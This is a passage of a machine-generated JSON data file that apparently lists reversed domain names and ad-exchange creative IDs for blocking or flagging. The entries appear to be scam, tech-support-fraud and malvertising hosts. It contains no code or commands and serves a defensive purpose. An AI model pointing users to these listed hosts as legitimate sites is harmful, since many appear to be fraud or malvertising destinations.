alfduolc":"1#1:63196","moc.tibbabogoji.www":"1#1:63196","sbs.buhsllihylrevebaisatsana":"1#1:63196","moc.kniledonhcet.0irlre37ccbuh84dn45d":"1#1:63196","moc.ballabolg-fv.94fc277c3b4f-c159-e734-70d9-b28a162a":"1#1:63196","orp.torenak":"1#1:63196","pohs.pohsalukrem.pohsalukrem":"1#1:63196","moc.98ainipslayor-2":"1#1:63196","ur.ztuerprewolf":"1#1:63196","evil.edserucesdnefedcp":"1#1:63196","retnec.ortraomerp":"1#1:63196","moc.ballabolg-fv.6779046faf9f-fe98-0634-65e2-42d415bb":"1#1:63196","ten.yawa-em-llor":"1#1:63196","evil.edretupmocerucescp":"1#1:63196","ppa.yfilten.004ad9f4-00241122215202-taigalp-eralfduolc":"1#1:63196","moc.rewop-bewdaer":"1#1:63196","ppa.yfilten.a077d35d-40114122215202-taigalp-eralfduolc":"1#1:63196","ei.ecapskrow-kcedretrauq":"1#1:63196","enilno.ejohedoalobuem":"1#1:63196","dlrow.upmocsnart":"1#1:63196","moc.ueekans":"1#1:63196","moc.tsegidrevirdtrams":"1#1:63196","moc.eliuqnerb":"1#1:63196","ni.oc.skrowegdirbraelc.ghvijf37ccbuhgmg655d":"1#1:63196","ppa.yfilten.c138cf86-21500132215202-taigalp-eralfduolc":"1#1:63196","latigid.ytinutob":"1#1:63196","uoyc.xuiat":"1#1:63196","ur.onivax":"1#1:63196","ni.oc.setagtcennoc.060sa837ccbuhgllk55d":"1#1:63196","moc.yrtemmetsys.givra837ccbuhoklk55d":"1#1:63196","etis.emag-leehw":"1#1:63196","gro.kitner":"1#1:63196","moc.ekpl6e":"1#1:63196","moc.ballabolg-fv.012c5bb24829-ad7a-c854-64fc-dea28922":"1#1:63196","orp.numacnerra":"1#1:63196","gro.uoysekil.odivneib":"1#1:63196","ppa.yfilten.6a2683f5-73050122215202-taigalp-eralfduolc":"1#1:63196","ur.eeffocgolonom":"1#1:63196","ppa.yfilten.9e45b867-03352122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.bed74549-71352122215202-taigalp-eralfduolc":"1#1:63196","moc.umrepillim":"1#1:63196","etis.yawliartyks":"1#1:63196","dlrow.aewnutsaps":"1#1:63196","gro.sndkcud.sdahtiwssendas":"1#1:63196","moc.elaspotsrokleahcimsu.www":"1#1:63196","moc.aratiahk.sdnarb":"1#1:63196","moc.ithraf.83":"1#1:63196","gro.uoysekil.aremosi":"1#1:63196","uoyc.emitemal":"1#1:63196","moc.ballabolg-fv.d19aa850c37f-0bb9-7724-b71d-89834fcc":"1#1:63196","moc.evorg-erutan.www":"1#1:63196","moc.noitcetorp-xam-sroines":"1#1:63196","xm.moc.latigidaicitonal":"1#1:63196","moc.8822g":"1#1:63196","moc.rbmemtsorp":"1#1:63196","moc.ballabolg-fv.1c10902edbd6-5ada-2134-21a2-e0f46c89":"1#1:63196","niw.g72ocnip":"1#1:63196","niw.k83ocnip":"1#1:63196","ni.oc.setagtcennoc.00vhme37ccbuhousi45d":"1#1:63196","ppa.yfilten.a0fc419b-73353122215202-taigalp-eralfduolc":"1#1:63196","dlrow.rucsoebbar":"1#1:63196","moc.1sfbso9lfd":"1#1:63196","moc.potdadinutropo":"1#1:63196","etis.erapseuqrot":"1#1:63196","ten.tnorfduolc.y9sk23a2wz1o1d":"1#1:63196","ni.oc.setagtcennoc.gec68f37ccbuh0qlu45d":"1#1:63196","moc.ppaukoreh.de04628182b5-29825-nisab-sseltimil":"1#1:63196","moc.mrofiin":"1#1:63196","ni.oc.setagtcennoc.gaduhf37ccbuhoq5555d":"1#1:63196","dlrow.mogasizats":"1#1:63196","dlrow.monomcsocs":"1#1:63196","moc.ppaukoreh.1adae94cb7f7-buh-yrrebhsid":"1#1:63196","ten.swodniw.eroc.bolb.589wonuzmnn":"1#1:63196","pohs.ssobebulchcstued":"1#1:63196","moc.terbyub":"1#1:63196","moc.ballabolg-fv.6bd8668c17ec-6089-63b4-8fa4-559f57f1":"1#1:63196","moc.ballabolg-fv.8ba2fcb20806-d5eb-c9e4-1962-4a393b04":"1#1:63196","ur.neefemos":"1#1:63196","erots.seceipemitoykot":"1#1:63196","moc.sfnijeg":"1#1:63196","ppa.yfilten.1b000abe-65804122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.017b2779-70105122215202-taigalp-eralfduolc":"1#1:63196","ecaps.allatcarf":"1#1:63196","ur.cilrebafvkoradop":"1#1:63196","enilno.npvoi":"1#1:63196","ten.swodniw.eroc.bolb.j7h3qztird6zgagrd14rsjts":"1#1:63196","ten.swodniw.eroc.bolb.8xrz1i5mfgnslsj6wckayrts":"1#1:63196","golb.emohssenllew.sisiht":"1#1:63196","pohs.selas-su-kcots-b":"1#1:63196","pohs.snoitulosbewrbd":"1#1:63196","moc.krowtendaxes":"0#4:1","moc.oetirc.sa.2pj.tac":{"airitsports.com%2Fproduct%2Flist.html":"1#1:64399","www.centrecom.com.au%2Fsapphire-nitro-rx9070-xt-16gb-oc-gddr6-graphics-card":"1#1:64399","www.princesspolly.com.au":"1#1:64399","bingoplus.com%2F":"1#1:64399","www.fx.co%2Ftrader-journals":"1#1:64399","dmall.co.kr%2Fproduct%2Fdetail.html":"1#10:66293","www.benettonmall.com%2F":"1#10:66293","as-kitchen.as-1.co.jp%2Fshop%2F":"1#10:66293","amnibus.com%2Fproducts%2Fdetail%2F88309":"1#10:66293","kabekaketv-shop.com":"1#10:66293","www.perfect-space.jp%2Fc%2Foder_race%2Fsoleil%2Fkzr_0044":"1#10:66293","insilence.co.kr%2Fproduct%2Fdetail.html":"1#10:66293","brooksbrothers.co.kr%2Fproduct%2Fdetail.html":"1#10:66293","www.qoo10.jp%2Fg%2F1183010880":"1#10:66293","kituramimall.com%2Fgoods%2Fevent_sale.php":"1#10:66293","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:66293","7net.omni7.jp%2Fdetail%2F1107358051":"1#10:66293","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-5588-17":"1#10:66293","www.qoo10.jp%2Fg%2F1160760124":"1#10:66293","www.perfect-space.jp%2Fc%2Finteriorgoods%2Ffurniture%2Fsidetable%2Fazm_0483":"1#10:66293","7net.omni7.jp%2Ftop":"1#10:66293","junior.mbest.co.kr%2Fpub_event%2Fevent%2F00000233%2Fevent_main.asp":"1#10:66293"},"moc.enozqehc.sbo":{"201091442*pubmatic":"1#1:64399","200896121*opera":"1#1:64399","199015868*opera":"1#1:64399","199876050*rubicon":"1#1:64399","196419641*opera":"1#1:64399","195626338*opera":"1#1:64399","194999999*opera":"1#1:64399","195254015*opera":"1#1:64399","201558295*opera":"1#1:64399","196775483*opera":"1#1:64399","198063240*opera":"1#1:64399","193841517*adyoulike":"1#1:64399","201548619*adyoulike":"1#1:64399","195254010*opera":"1#1:64399","195627283*opera":"1#1:64399","199015869*opera":"1#1:64399","201280503*opera":"1#1:64399","197284853*opera":"1#1:64399","201584742*xiaomi":"1#1:64399","195849477*opera":"1#1:64399","195009594*pubmatic":"1#1:64399","199811914*opera":"1#1:64399","201157582*googleadx":"1#1:64399","200934607*opera":"1#1:64399","199219862*opera":"1#1:64399","182209962*prebid":"1#1:64399","195849431*openx":"1#1:64399","196882568*opera":"1#1:64399","197620712*opera":"1#1:64399","201485353*opera":"1#1:64399","195627107*opera":"1#1:64399","201507317*pubmatic":"1#1:64399","197284371*opera":"1#1:64399","201409622*pubmatic":"1#1:64399","195849431*inmobi":"1#1:64399","201271983*opera":"1#1:64399","196420071*opera":"1#1:64399","201593248*opera":"1#1:64399","199811248*opera":"1#1:64399","196987878*opera":"1#1:64399","198693719*opera":"1#1:64399","195721340*opera":"1#1:64399","195253944*opera":"1#1:64399","195624942*opera":"1#1:64399","201157582*openx":"1#1:64399","195849516*inmobi":"1#1:64399","197284451*opera":"1#1:64399","199809249*opera":"1#1:64399","197361811*opera":"1#1:64399","201409514*opera":"1#1:64399","195625817*opera":"1#1:64399","201279295*opera":"1#1:64399","201278691*opera":"1#1:64399","196861844*opera":"1#1:64399","201157583*pubmatic":"1#1:64399","195798704*opera":"1#1:64399","201225633*prebid":"1#1:64399","201558293*opera":"1#1:64399","200943329*rubicon":"1#1:64399","196431159*opera":"1#1:64399","195000171*opera":"1#1:64399","195253871*opera":"1#1:64399","200942985*opera":"1#1:64399","201474646*pubmatic":"1#1:64399","197284988*opera":"1#1:64399","196430389*pubmatic":"1#1:64399","193951636*opera":"1#1:64399","200938393*opera":"1#1:64399","201157582*pubmatic":"1#1:64399","190913660*opera":"1#1:64399","201594302*adyoulike":"1#1:64399","192143522*prebid":"1#1:64399","200206455*rubicon":"1#1:64399","201228721*rubicon":"1#1:64399","199231368*opera":"1#1:64399","193997972*opera":"1#1:64399","196894204*webeye":"1#1:64399","193997980*opera":"1#1:64399","199231368*smart":"1#1:64399","201510186*startapp":"1#1:64399","200655731*inmobi":"1#1:64399","201222313*smart":"1#1:64399","199231367*smart":"1#1:64399","201563658*googleadx":"1#1:64399","201082297*pubmatic":"1#1:64399","200018733*googleadx":"1#1:64399","189593345*openx":"1#1:64399","201563657*opera":"1#1:64399","196675546*opera":"1#1:64399","198529120*pubmatic":"1#1:64399","200802627*openx":"1#1:64399","201082314*pubmatic":"1#1:64399","201558293*startapp":"1#1:64399","200802497*opera":"1#1:64399","196974646*googleadx":"1#1:64399","188096434*triplelift":"1#1:64399","201586170*opera":"1#1:64399","198130047*openx":"1#1:64399","196846160*googleadx":"1#1:64399","201593409*inmobi":"1#1:64399","200802496*openx":"1#1:64399","200717789*triplelift":"1#1:64399","196527972*openx":"1#1:64399","199909847*googleadx":"1#1:64399","200337408*opera":"1#1:64399","199871331*openx":"1#1:64399","196846160*index":"1#1:64399","201154068*openx":"1#1:64399","201559194*pubmatic":"1#1:64399","199010235*pubmatic":"1#1:64399","201020185*opera":"1#1:64399","196474506*openx":"1#1:64399","194921322*adyoulike":"1#1:64399","196974654*googleadx":"1#1:64399","192903646*opera":"1#1:64399","201154062*rubicon":"1#1:64399","201308795*googleadx":"1#1:64399","196846165*googleadx":"1#1:64399","201260187*googleadx":"1#1:64399","201510531*pubmatic":"1#1:64399","196640374*googleadx":"1#1:64399","201573008*smart":"1#1:64399","201590584*smart":"1#1:64399","196212651*openx":"1#1:64399","199010233*pubmatic":"1#1:64399","199565135*openx":"1#1:64399","201597656*opera":"1#1:64399","200254654*prebid":"1#1:64399","201349128*triplelift":"1#1:64399","201181096*rubicon":"1#1:64399","201548913*openx":"1#1:64399","201557526*opera":"1#1:64399","199902041*openx":"1#1:64399","201281876*opera":"1#1:64399","201154064*openx":"1#1:64399","201588212*adyoulike":"1#1:64399","201448393*openx":"1#1:64399","201559191*smart":"1#1:64399","199277134*googleadx":"1#1:64399","198129409*openx":"1#1:64399","196998635*openx":"1#1:64399","201597714*rubicon":"1#1:64399","199909847*opera":"1#1:64399","196882727*openx":"1#1:64399","201237480*startapp":"1#1:64399","201560098*pubmatic":"1#1:64399","201459150*inmobi":"1#1:64399","201181101*googleadx":"1#1:64399","201510530*pubmatic":"1#1:64399","199181083*adyoulike":"1#1:64399","201492037*pubmatic":"1#1:64399","187467243*opera":"1#1:64399","201154057*openx":"1#1:64399","196711587*openx":"1#1:64399","201281876*googleadx":"1#1:64399","193949978*openx":"1#1:64399","201588810*inmobi":"1#1:64399","201357770*openx":"1#1:64399","200216200*googleadx":"1#1:64399","201559192*gumgum":"1#1:64399","199277135*googleadx":"1#1:64399","201558163*opera":"1#1:64399","194020482*opera":"1#1:64399","183896265*openx":"1#1:64399","195737582*openx":"1#1:64399","201154068*adyoulike":"1#1:64399","199442687*smart":"1#1:64399","201387972*openx":"1#1:64399","201594277*openx":"1#1:64399","201543696*opera":"1#1:64399","201214953*googleadx":"1#1:64399","201152967*xiaomi":"1#1:64399","195676531*outbrainrtb":"1#1:64399","201443450*webeye":"1#1:64399","201560766*opera":"1#1:64399","201448037*prebid":"1#1:64399","201420625*openx":"1#1:64399","201301681*smart":"1#1:64399","196124411*rubicon":"1#1:64399","199460832*openx":"1#1:64399","201448016*prebid":"1#1:64399","201505568*adyoulike":"1#1:64399","201505347*adyoulike":"1#1:64399","201564864*xiaomi":"1#1:64399","196124451*opera":"1#1:64399","201443138*xiaomi":"1#1:64399","201449448*openx":"1#1:64399","201448048*openx":"1#1:64399","197978620*xiaomi":"1#1:64399","201575924*opera":"1#1:64399","201185867*rubicon":"1#1:64399","201588080*opera":"1#1:64399","201185867*prebid":"1#1:64399","201448040*webeye":"1#1:64399","201447988*webeye":"1#1:64399","201448314*openx":"1#1:64399","201588081*opera":"1#1:64399","201185860*prebid":"1#1:64399","201588781*inmobi":"1#1:64399","201513276*sharethrough":"1#1:64399","194075739*adyoulike":"1#1:64399","200765040*webeye":"1#1:64399","201560706*opera":"1#1:64399","201583482*adyoulike":"1#1:64399","200088569*adyoulike":"1#1:64399","201372571*webeye":"1#1:64399","201448228*openx":"1#1:64399","201425572*opera":"1#1:64399","201448034*xiaomi":"1#1:64399","201185860*rubicon":"1#1:64399","201443448*webeye":"1#1:64399","200088493*xiaomi":"1#1:64399","201316343*xiaomi":"1#1:64399","196124413*pubmatic":"1#1:64399","200881518*adyoulike":"1#1:64399","201583483*startapp":"1#1:64399","201564857*pubmatic":"1#1:64399","201185863*rubicon":"1#1:64399","201375614*openx":"1#1:64399","200764746*startapp":"1#1:64399","199677763*opera":"1#1:64399","199986888*opera":"1#1:64399","201583483*smart":"1#1:64399","201588077*adyoulike":"1#1:64399","201505556*adyoulike":"1#1:64399","201372564*xiaomi":"1#1:64399","201448004*adyoulike":"1#1:64399","201448009*prebid":"1#1:64399","201384695*openx":"1#1:64399","199547519*startapp":"1#1:64399","201448069*prebid":"1#1:64399","200045512*openx":"1#1:64399","200765070*googleadx":"1#1:64399","201448060*startapp":"1#1:64399","201384629*googleadx":"1#1:64399","201568897*smart":"1#1:64399","201410000*webeye":"1#1:64399","201584857*opera":"1#1:64399","201406949*openx":"1#1:64399","201584867*opera":"1#1:64399","200836753*opera":"1#1:64399","201584870*smart":"1#1:64399","201260506*startapp":"1#1:64399","196474501*openx":"1#1:64399","196473401*startapp":"1#10:66293","201458501*startapp":"1#10:66293","197365117*startapp":"1#10:66293","199871338*startapp":"1#10:66293","200988936*startapp":"1#10:66293","201458501*openx":"1#10:66293","166081517*index":"1#10:66293","197365116*startapp":"1#10:66293"},"if.ilpmis.sda":{"4383437*41501564*ad.js":"1#1:64399","4403592*41725087*ad.html":"1#1:64399","4403594*41725130*ad.html":"1#1:64399","4677737*44764932*_p.html":"1#1:64399","4424768*41950453*ad.html":"1#1:64399","4424771*41950675*ad.html":"1#1:64399","4403594*41725122*ad.html":"1#1:64399","4424763*41949910*ad.html":"1#1:64399","4420036*43789668*_p.html":"1#1:64399","4403594*41725117*ad.html":"1#1:64399","4403594*41725127*ad.html":"1#1:64399","4384925*45279359*_p.html":"1#1:64399","4403591*41725075*_p.html":"1#1:64399","3987712*45239470*ad.html":"1#1:64399","4424768*41950453*_p.html":"1#1:64399","3977207*45239476*_p.html":"1#1:64399","3987714*45239460*ad.html":"1#1:64399","3342607*30089177*ad.html":"1#1:64399","4424771*41950672*ad.html":"1#1:64399","3987714*45239456*ad.html":"1#1:64399","4378896*44676109*ad.html":"1#1:64399","4403591*41725069*ad.html":"1#1:64399","3987714*45239463*ad.html":"1#1:64399","4403592*41725095*ad.html":"1#1:64399","4378896*44676116*ad.html":"1#1:64399","4677737*44764935*ad.html":"1#1:64399","4420034*43789632*ad.html":"1#1:64399","4403591*41725075*ad.html":"1#1:64399","3977207*45239478*ad.html":"1#1:64399","4677737*44764933*ad.html":"1#1:64399","4384925*45279360*ad.html":"1#1:64399","4424771*41950687*ad.html":"1#1:64399","4403594*41725120*_p.html":"1#1:64399","4424771*41950671*ad.html":"1#1:64399","4403592*41725087*_p.html":"1#1:64399","4383437*41501565*ad.html":"1#1:64399","3987712*45239466*ad.html":"1#1:64399","4383437*41501566*ad.html":"1#1:64399","4384925*45279359*ad.html":"1#1:64399","4378896*44676113*ad.html":"1#1:64399","3977207*45239473*ad.html":"1#1:64399","4424763*41949911*ad.html":"1#1:64399","4424768*41950472*ad.html":"1#1:64399","4403592*41725097*ad.html":"1#1:64399","4424771*41950685*ad.html":"1#1:64399","4384925*45279363*ad.html":"1#1:64399","3987714*45239457*ad.html":"1#1:64399","4403592*41725092*ad.html":"1#1:64399","3977207*45239476*ad.html":"1#1:64399","4424768*41950466*ad.html":"1#1:64399","4424768*41950451*ad.html":"1#1:64399","4424768*41950465*ad.html":"1#1:64399","3987714*45239458*ad.html":"1#1:64399","4403594*41725125*ad.html":"1#1:64399","4378893*44676104*ad.html":"1#1:64399","4378896*44676107*_p.html":"1#1:64399","3987714*45239462*ad.html":"1#1:64399","4403594*41725120*ad.html":"1#1:64399","4424763*41950000*ad.html":"1#1:64399","4403594*41725125*_p.html":"1#1:64399","3825322*35218925*ad.html":"1#1:64399","4424763*41949929*ad.html":"1#1:64399","4403592*41725100*ad.html":"1#1:64399","4420036*43789668*ad.html":"1#1:64399","4403592*41725090*ad.html":"1#1:64399","1971746*29057547*ad.html":"1#1:64399","4627420*44163174*ad.js":"1#1:64399","4709420*45181637*ad.js":"1#1:64399","4305296*41855372*ad.html":"1#1:64399","4706830*45145681*ad.html":"1#1:64399","4651351*45279365*vast.xml":"1#1:64399","4626348*44225349*ad.html":"1#1:64399","4666210*45253790*ad.js":"1#1:64399","4447693*42194889*ad.html":"1#1:64399","4683757*45014487*ad.html":"1#1:64399","4683757*45014484*ad.html":"1#1:64399","4662870*44569392*ad.html":"1#1:64399","4682630*45014490*ad.html":"1#1:64399","4704992*45121857*ad.html":"1#1:64399","4662883*44569428*_p.html":"1#1:64399","4662883*44569429*ad.html":"1#1:64399","4662883*44569427*ad.html":"1#1:64399","4704992*45121865*ad.html":"1#1:64399","4662870*44569391*ad.html":"1#1:64399","4728169*45384311*ad.html":"1#1:64399","4688257*44922759*ad.html":"1#1:64399","4636712*44277334*ad.html":"1#1:64399","4727749*45376547*ad.html":"1#1:64399","4688235*44922391*_p.html":"1#1:64399","4727793*45378349*ad.html":"1#1:64399","4503339*43697677*ad.html":"1#1:64399","4688235*44922390*_p.html":"1#1:64399","4688257*44922747*ad.html":"1#1:64399","4688257*44922788*ad.html":"1#1:64399","4688235*44922395*ad.html":"1#1:64399","4698977*45062022*ad.html":"1#1:64399","4688257*44922788*_p.html":"1#1:64399","4688257*44922786*ad.html":"1#1:64399","4688235*44922396*_p.html":"1#1:64399","4636712*44277334*_p.html":"1#1:64399","4727794*45378491*ad.html":"1#1:64399","4688088*45377962*ad.html":"1#1:64399","4727910*45383186*ad.html":"1#1:64399","4688257*44922748*ad.html":"1#1:64399","4688282*44923194*ad.html":"1#1:64399","4419654*43697666*ad.js":"1#1:64399","4727911*45383517*ad.html":"1#1:64399","4728169*45384309*_p.html":"1#1:64399","4727794*45378497*ad.html":"1#1:64399","4688091*45374607*ad.html":"1#1:64399","4503339*43697676*ad.html":"1#1:64399","4688282*44923216*_p.html":"1#1:64399","4727910*45383179*ad.html":"1#1:64399","4727664*45375325*_p.html":"1#1:64399","4688235*44922405*ad.html":"1#1:64399","4698977*45062025*ad.html":"1#1:64399","4698977*45062023*ad.html":"1#1:64399","4727749*45376554*ad.html":"1#1:64399","4688235*44922392*_p.html":"1#1:64399","4688257*44922787*ad.html":"1#1:64399","4688235*44922391*ad.html":"1#1:64399","4688088*45377960*ad.html":"1#1:64399","4688235*44922405*_p.html":"1#1:64399","4688235*44922389*ad.html":"1#1:64399","4688091*45374610*ad.html":"1#1:64399","4688088*45377961*ad.html":"1#1:64399","4688235*44922392*ad.html":"1#1:64399","4688257*44922757*ad.html":"1#1:64399","4688257*44922749*ad.html":"1#1:64399","4419654*43697667*ad.js":"1#1:64399","4688282*44923216*ad.html":"1#1:64399","4727664*45375325*ad.html":"1#1:64399","4636712*44277337*_p.html":"1#1:64399","4728169*45384316*ad.html":"1#1:64399","4688257*44922747*_p.html":"1#1:64399","4636712*44277335*ad.html":"1#1:64399","4727910*45383173*ad.html":"1#1:64399","4419654*43697667*ad.html":"1#1:64399","4419654*43697668*ad.js":"1#1:64399","4688257*44922758*ad.html":"1#1:64399","4727911*45383522*ad.html":"1#1:64399","4688257*44922753*ad.html":"1#1:64399","4688235*44922396*ad.html":"1#1:64399","4688257*44922758*_p.html":"1#1:64399","4419654*43697667*_p.html":"1#1:64399","4688235*44922398*ad.html":"1#1:64399","4688235*44922390*ad.html":"1#1:64399","4688257*44922750*ad.html":"1#1:64399","4725773*45356734*ad.html":"1#1:64399","4725773*45356737*ad.html":"1#1:64399","4724490*45345367*_p.html":"1#1:64399","4724490*45345365*ad.html":"1#1:64399","4724490*45345366*ad.html":"1#1:64399","4725773*45356733*ad.html":"1#1:64399","4724490*45345370*ad.html":"1#1:64399","4725773*45356736*ad.html":"1#1:64399","4710199*45195835*ad.html":"1#10:66293","4573723*43565189*ad.html":"1#10:66293","4597114*45298302*ad.html":"1#10:66293"},"moc.tfil3":{"crid=355983848&":"1#1:64399","crid=298029323&":"1#1:64399","crid=356923103&":"1#1:64399","crid=352868346&":"1#1:64399","crid=348241087&":"1#1:64399","crid=358834737&":"1#1:64399","crid=359388380&":"1#1:64399","crid=345839230&":"1#1:64399","crid=355763726&":"1#1:64399","crid=332673799&":"1#1:64399","crid=337708787&":"1#1:64399","crid=355220830&":"1#1:64399","crid=302045955&":"1#1:64399","crid=317948276&":"1#1:64399","crid=354959172&":"1#1:64399","crid=336696775&":"1#1:64399","crid=335359053&":"1#1:64399","crid=363567034&":"1#1:64399","crid=296559486&":"1#1:64399","crid=339354999&":"1#1:64399","crid=349045912&":"1#1:64399","crid=349043596&":"1#1:64399","crid=349864098&":"1#1:64399","crid=228476495&":"1#1:64399","crid=361373931&":"1#1:64399","crid=227578494&":"1#1:64399","crid=310385507&":"1#1:64399","crid=360781734&":"1#1:64399","crid=365091373&":"1#1:64399","crid=264865981&":"1#1:64399","crid=355086260&":"1#1:64399","crid=222701583&":"1#1:64399","crid=349866795&":"1#1:64399","crid=336706873&":"1#1:64399","crid=364249712&":"1#1:64399","crid=363191032&":"1#1:64399","crid=361349559&":"1#1:64399","crid=365681038&":"1#1:64399","crid=333730247&":"1#1:64399","crid=361818579&":"1#1:64399","crid=318937466&":"1#1:64399","crid=227291610&":"1#1:64399","crid=227706395&":"1#1:64399","crid=342520196&":"1#1:64399","crid=363415430&":"1#1:64399","crid=338984371&":"1#1:64399","crid=243211678&":"1#1:64399","crid=359394091&":"1#1:64399","crid=264860111&":"1#1:64399","crid=346803591&":"1#1:64399","crid=278877511&":"1#1:64399","crid=336667172&":"1#1:64399","crid=361405838&":"1#1:64399","crid=236501463&":"1#1:64399","crid=359426496&":"1#1:64399","crid=340654336&":"1#1:64399","crid=200822272&":"1#1:64399","crid=68962586&":"1#1:64399","crid=365686227&":"1#1:64399","crid=318871865&":"1#1:64399","crid=323563097&":"1#1:64399","crid=360461452&":"1#1:64399","crid=335873100&":"1#1:64399","crid=363564181&":"1#1:64399","crid=247611944&":"1#1:64399","crid=358460739&":"1#1:64399","crid=312624320&":"1#1:64399","crid=300172938&":"1#1:64399","crid=360514264&":"1#1:64399","crid=355211846&":"1#1:64399","crid=355201903&":"1#1:64399","crid=226782716&":"1#1:64399","crid=362581285&":"1#1:64399","crid=358773732&":"1#1:64399","crid=361519921&":"1#1:64399","crid=295764666&":"1#1:64399","crid=349868830&":"1#1:64399","crid=356437636&":"1#1:64399","crid=332052284&":"1#1:64399","crid=355866526&":"1#1:64399","crid=359388612&":"1#1:64399","crid=331091817&":"1#1:64399","crid=340806260&":"1#1:64399","crid=363943055&":"1#1:64399","crid=335730019&":"1#1:64399","crid=366452480&":"1#1:64399","crid=361409722&":"1#1:64399","crid=289324245&":"1#1:64399","crid=358782267&":"1#1:64399","crid=312180786&":"1#1:64399","crid=305109362&":"1#1:64399","crid=349845925&":"1#1:64399","crid=342573163&":"1#1:64399","crid=361425247&":"1#1:64399","crid=320482316&":"1#1:64399","crid=272716926&":"1#1:64399","crid=246924673&":"1#1:64399","crid=187308659&":"1#1:64399","crid=355082630&":"1#1:64399","crid=362930678&":"1#1:64399","crid=138234535&":"1#1:64399","crid=343073432&":"1#1:64399","crid=363310926&":"1#1:64399","crid=365193850&":"1#1:64399","crid=365191188&":"1#1:64399","crid=358448154&":"1#1:64399","crid=308366204&":"1#1:64399","crid=352779236&":"1#1:64399","crid=311134037&":"1#1:64399","crid=356008295&":"1#1:64399","crid=364849319&":"1#1:64399","crid=151167883&":"1#1:64399","crid=352142745&":"1#1:64399","crid=356003535&":"1#1:64399","crid=356003298&":"1#1:64399","crid=151127650&":"1#1:64399","crid=211979737&":"1#1:64399","crid=308365005&":"1#1:64399","crid=356003858&":"1#1:64399","crid=344058436&":"1#1:64399","crid=342892165&":"1#1:64399","crid=309595843&":"1#1:64399","crid=365993095&":"1#1:64399","crid=352151872&":"1#1:64399","crid=282755851&":"1#1:64399","crid=366458321&":"1#1:64399","crid=316417662&":"1#1:64399","crid=365105558&":"1#1:64399","crid=349343966&":"1#1:64399","crid=351917530&":"1#1:64399","crid=312384012&":"1#1:64399","crid=346671262&":"1#1:64399","crid=227997401&":"1#1:64399","crid=349782466&":"1#1:64399","crid=265940940&":"1#1:64399","crid=245264963&":"1#1:64399","crid=325613495&":"1#1:64399","crid=336690754&":"1#1:64399","crid=349629601&":"1#1:64399","crid=343841682&":"1#1:64399","crid=349422377&":"1#1:64399","crid=328859666&":"1#1:64399","crid=279696741&":"1#1:64399","crid=349699807&":"1#1:64399","crid=349509372&":"1#1:64399","crid=331598129&":"1#1:64399","crid=323604858&":"1#1:64399","crid=340083728&":"1#1:64399","crid=360699031&":"1#1:64399","crid=323515216&":"1#1:64399","crid=345261616&":"1#1:64399","crid=332004578&":"1#1:64399","crid=339192425&":"1#1:64399","crid=347892397&":"1#1:64399","crid=355204725&":"1#1:64399","crid=259990000&":"1#1:64399","crid=205295759&":"1#1:64399","crid=346382229&":"1#1:64399","crid=349595565&":"1#1:64399","crid=343837224&":"1#1:64399","crid=323715746&":"1#1:64399","crid=328635974&":"1#1:64399","crid=348481453&":"1#1:64399","crid=347901034&":"1#1:64399","crid=343861753&":"1#1:64399","crid=204078985&":"1#1:64399","crid=345262264&":"1#1:64399","crid=347076108&":"1#1:64399","crid=363893308&":"1#1:64399","crid=349347743&":"1#1:64399","crid=364547178&":"1#1:64399","crid=347027768&":"1#1:64399","crid=349578351&":"1#1:64399","crid=349572571&":"1#1:64399","crid=196208321&":"1#1:64399","crid=365701694&":"1#1:64399","crid=364219149&":"1#1:64399","crid=359837443&":"1#1:64399","crid=363722944&":"1#1:64399","crid=349295584&":"1#1:64399","crid=334966842&":"1#1:64399","crid=349463398&":"1#1:64399","crid=344446193&":"1#1:64399","crid=313128389&":"1#1:64399","crid=326563663&":"1#1:64399","crid=234389347&":"1#1:64399","crid=353961068&":"1#1:64399","crid=349291268&":"1#1:64399","crid=232973650&":"1#1:64399","crid=227945092&":"1#1:64399","crid=363172397&":"1#1:64399","crid=354076528&":"1#1:64399","crid=348910881&":"1#1:64399","crid=354079123&":"1#1:64399","crid=352406013&":"1#1:64399","crid=364873208&":"1#1:64399","crid=348897775&":"1#1:64399","crid=363288183&":"1#1:64399","crid=352414012&":"1#1:64399","crid=348887813&":"1#1:64399","crid=352412779&":"1#1:64399","crid=351940982&":"1#1:64399","crid=351924237&":"1#1:64399","crid=365391965&":"1#1:64399","crid=221833551&":"1#1:64399","crid=228596864&":"1#1:64399","crid=343089720&":"1#1:64399","crid=253453093&":"1#1:64399","crid=309910864&":"1#1:64399","crid=364852350&":"1#1:64399","crid=227340573&":"1#1:64399","crid=341036161&":"1#1:64399","crid=249055989&":"1#1:64399","crid=227733115&":"1#1:64399","crid=226988100&":"1#1:64399","crid=38665801&":"1#1:64399","crid=343077204&":"1#1:64399","crid=210699599&":"1#1:64399","crid=148996241&":"1#1:64399","crid=364555435&":"1#1:64399","crid=354592080&":"1#1:64399","crid=360401720&":"1#1:64399","crid=339544632&":"1#1:64399","crid=311462701&":"1#1:64399","crid=365398704&":"1#1:64399","crid=363396850&":"1#1:64399","crid=363776310&":"1#1:64399","crid=363807326&":"1#1:64399","crid=357070363&":"1#1:64399","crid=363208910&":"1#1:64399","crid=363807181&":"1#1:64399","crid=363807319&":"1#1:64399","crid=363806626&":"1#1:64399","crid=1525039&":"1#1:64399","crid=364634278&":"1#1:64399","crid=6570643&":"1#1:64399","crid=361380286&":"1#1:64399","crid=365481953&":"1#1:64399","crid=249148339&":"1#1:64399","crid=230366971&":"1#1:64399","crid=254619331&":"1#1:64399","crid=359401870&":"1#10:66293","crid=306305775&":"1#10:66293","crid=363387151&":"1#10:66293","crid=202663488&":"1#10:66293","crid=189080129&":"1#10:66293","crid=257193964&":"1#10:66293","crid=363476002&":"1#10:66293","crid=302569863&":"1#10:66293","crid=361668137&":"1#10:66293","crid=340328861&":"1#10:66293","crid=364980103&":"1#10:66293","crid=311855531&":"1#10:66293","crid=311887637&":"1#10:66293","crid=364976977&":"1#10:66293","crid=295453416&":"1#10:66293","crid=272754243&":"1#10:66293","crid=262280058&":"1#10:66293","crid=299380689&":"1#10:66293","crid=302130291&":"1#10:66293","crid=328871659&":"1#10:66293","crid=13434887&":"1#10:66293","crid=365753591&":"1#10:66293","crid=295738568&":"1#10:66293","crid=238770797&":"1#10:66293","crid=227070304&":"1#10:66293","crid=311668411&":"1#10:66293","crid=230168455&":"1#10:66293","crid=345300829&":"1#10:66293","crid=266623204&":"1#10:66293","crid=362747807&":"1#10:66293","crid=322517536&":"1#10:66293","crid=365745831&":"1#10:66293","crid=247657251&":